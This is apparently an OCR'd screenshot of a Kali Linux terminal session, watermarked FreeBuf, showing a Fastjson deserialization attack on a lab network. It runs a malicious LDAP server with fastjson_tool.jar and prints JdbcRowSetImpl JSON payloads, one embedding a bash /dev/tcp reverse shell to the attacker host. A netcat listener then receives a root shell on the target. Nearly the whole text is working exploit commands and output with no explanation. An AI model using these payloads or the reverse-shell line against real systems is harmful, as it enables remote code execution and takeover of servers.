 (root💀kali)-[/home/kali/Desktop]
# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.112.146 8888 "bash
=/bin/bash -i  >& /dev/tcp/192.168.112.146/9001 0>&1"
[-] payload:  {"e":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap:
//192.168.112.146:8888/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSet
Impl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1
92.168.112.146:8888/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8888
[*] Send LDAP reference result for Object redirecting to http://192.168.112.14
6:8888/Object.class
[*] Have connection from /192.168.112.141:53554 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
(root💀kali)-[/home/kali/Desktop]
#
(root💀kali)-[/home/kali/Desktop]
# nc -lvp 9001
listening on [any] 9001 ...
192.168.112.141: inverse host lookup failed: Unknown host
connect to [192.168.112.146] from (UNKNOWN) [192.168.112.141] 34230
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@638fc9a768f9:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@638fc9a768f9:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@638fc9a768f9:/#
KALI LINUX
FREEBUF